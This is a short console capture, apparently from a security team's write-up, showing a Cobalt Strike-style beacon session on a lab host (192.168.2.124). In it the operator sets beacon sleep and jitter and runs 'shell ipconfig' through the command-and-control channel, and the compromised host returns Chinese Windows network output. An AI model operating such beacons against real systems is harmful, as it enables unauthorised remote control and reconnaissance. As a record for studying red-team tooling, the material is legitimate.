 日志X 监听器X Beacon 192.168.2.124@1220 X
[*] Tasked beacon to sleep for 30s (30% jitter)
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 55 bytes
[+] received output:
'\\Mac\Home\Desktop'
用作为当前目录的以上路径启动了 CMD.EXE。
UNC 路径不受支持。默认值设为 Windows 目录。
Windows IP 配置
以太网适配器 以太网:
连接特定的 DNS 后缀 . . . . . . . : localdomain
IPv6 地址 . . . . . . . . . . . . : :7dc8:7c03:4475
临时 IPv6 地址. . . . . . . . . . : 5b6b:84ac:b300
本地链接 IPv6 地址. . . . . . . . : :4475%4
IPv4 地址 . . . . . . . . . . . . : 192.168.2.124
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : :fe00:18%4
192.168.2.1
ChaMd5安全团队